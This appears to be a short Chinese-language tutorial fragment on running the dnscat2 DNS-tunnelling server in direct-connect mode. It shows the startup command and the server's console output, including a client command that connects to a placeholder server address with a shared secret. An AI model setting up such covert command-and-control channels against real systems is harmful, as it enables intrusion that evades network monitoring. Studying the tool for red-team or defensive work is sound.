 Dnscat2
04
Dnscat2直连模式
启动服务端：
ruby ./dnscat2.rb
root@VM-0-2-ubuntu:~/tools/dnscat2/server# ruby dnscat2.rb
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=0f69f5a5e89a18b0c47fe12ec6f1896a
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
讨论区
成员(23)